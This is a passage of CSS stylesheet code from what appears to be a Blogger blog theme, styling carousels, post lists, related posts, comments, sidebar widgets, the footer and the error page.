.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrzIPNsK0W3kYSrMFzHfSehXlzE_UU_wyrlvLcw9HI1z6JBCjuNnOjiZN7NBIkX84R8cV0XE8K_dMR2I2PQ23-T0H46J_MIgNllBGtr24jUUcVwQ0bP6NdQkdXNkZ5oGpEHhowVCzyXvE/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrzIPNsK0W3kYSrMFzHfSehXlzE_UU_wyrlvLcw9HI1z6JBCjuNnOjiZN7NBIkX84R8cV0XE8K_dMR2I2PQ23-T0H46J_MIgNllBGtr24jUUcVwQ0bP6NdQkdXNkZ5oGpEHhowVCzyXvE/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrzIPNsK0W3kYSrMFzHfSehXlzE_UU_wyrlvLcw9HI1z6JBCjuNnOjiZN7NBIkX84R8cV0XE8K_dMR2I2PQ23-T0H46J_MIgNllBGtr24jUUcVwQ0bP6NdQkdXNkZ5oGpEHhowVCzyXvE/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
